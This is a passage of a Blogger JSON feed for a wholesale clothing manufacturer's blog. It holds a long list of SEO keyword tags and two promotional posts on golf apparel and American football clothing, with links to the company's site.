manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic 